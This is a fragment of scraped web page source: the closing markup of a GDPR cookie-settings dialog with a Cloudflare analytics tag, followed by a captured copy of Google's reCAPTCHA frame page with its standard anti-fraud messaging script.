              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CxJSjj1XUo5xYa6QeqkG1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144250771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>